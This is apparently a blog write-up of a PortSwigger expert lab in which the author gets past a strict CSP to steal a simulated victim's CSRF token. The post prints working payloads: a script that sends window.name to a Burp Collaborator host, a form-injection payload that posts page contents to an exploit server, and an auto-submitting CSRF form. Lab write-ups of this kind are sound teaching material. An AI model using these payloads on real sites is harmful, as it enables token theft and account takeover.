Today is nearly two years since the first Portswigger Web Security was solved, I solved the last one. In this blog post, I’ll share how I solve it.
Description of the Lab
- Lab Level: Expert
This lab uses a strict CSP that blocks outgoing requests to external websites.
To solve the lab, first, perform a cross-site scripting attack that bypasses the CSP and exfiltrates a simulated victim user’s CSRF token using Burp Collaborator. You must change the simulated user’s email address to hacker@evil-user.net.
It would be best if you labeled your vector with the word “Click” in order to induce the simulated user to click it. For example:
<a href="">Click me</a>
You can log in to your own account using the following credentials: wiener:peter
The lab has CSP Content-Security-Policy: default-src 'self';object-src 'none'; style-src 'self'; script-src 'self'; img-src 'self'; base-uri 'none'; which make it harder to be exploited because it prevents all the access to our domains although you can inject HTML tags like img or table
The vulnerable parameter is email in endpoint /my-account/change-email and the XSS payload is being reflected in the /my-account
First Solution
Portswigger’s official solution is to use a payload to exploit dangling markup attack by sending base tag with attribute target=' ending in the single quote which will make the rest of the page being sent to the exploit server or Burp collaborator client abusing the same email parameter with link a tag as following:
1
2
3
4
5
6
7
<script>
if(window.name) {
new Image().src='//BURP-COLLABORATOR-SUBDOMAIN?'+encodeURIComponent(window.name);
} else {
location = 'https://YOUR-LAB-ID.web-security-academy.net/my-account?email="><a href="https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/exploit">Click me</a><base target='';
}
</script>
If it sends successfully the name of the DOM window name will be changed to obtain the CSRF token then send it to the victim to change it’s email address.
Unfortunately, this exploit doesn’t work anymore on Google Chrome, By only working in Firefox we can’t solve the lab because the victim is only using Chrome client.
Contacting Portswigger Team
I was wondering why this behavior is like this I read on a thread on their website of a user complaining of such problem but in 2022 of an update on Google Chrome make the lab unsolvable. So, I asked them about it and indeed it was this and they replied that there is a competition to see if any other users can also figure this out on X I notice that no one reply on it in the last 4 days then I take it a personal challenge to solve it.
The Problem
The real problem I’m facing is to make the application callback to the exploits server. I tried many
The Solution
The exploit scenario in my mind:
- Determine how to make the application call the exploit server.
- Craft exploits to exfiltrate the CSRF token on me then the victim.
- Craft a POC to change the email of the email address of the victim after getting its CSRF token.
After trying many things I came thought a writeup called Postcards from the post-XSS world (2011) indeed it was old but I really was determined to solve it. In a section the witter talks about how you can inject a form tag so the parser will ignore the first one and use the one that I craft to get the CSRF token and start with:
1
"></form><form%20class="login-form"%20name="evil-form"%20action="https://exploit-0aad00e50419a26982bdf14301f9006c.exploit-server.net/log"%20method="POST">
After some tries and playing with HTML, I know all the factors and how it is supposed to work and it finally did!
1
%22%3E%3C/form%3E%3Cform%20class=%22login-form%22%20name=%22evil-form%22%20action=%22https://exploit-0aad00e50419a26982bdf14301f9006c.exploit-server.net/log%22%20method=%22GET%22%3E%3Cbutton%20class=%22button%22%20type=%22submit%22%3E%20Click%20me%20%3C/button%3E
Put it in the exploit server:
1
2
3
<script>
location='https://0a3a006c041ba288822ff20900fa00c8.web-security-academy.net/my-account?email=%22%3E%3C/form%3E%3Cform%20class=%22login-form%22%20name=%22evil-form%22%20action=%22https://exploit-0aad00e50419a26982bdf14301f9006c.exploit-server.net/log%22%20method=%22GET%22%3E%3Cbutton%20class=%22button%22%20type=%22submit%22%3E%20Click%20me%20%3C/button%3E';
</script>
I delivered the exploit to the victim and got the CSRF token:
Then go to the /my-account/change-email and make a POC using BurpSuite:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a3a006c041ba288822ff20900fa00c8.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker@evil-user.net" />
<input type="hidden" name="csrf" value="Qqk80OwNNtB2cMUyIanl6OfjlXbydxgf" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Finally, the lab is solved!
And officially I solved all the Portswigger labs and ranked 59th on their Hall of fame







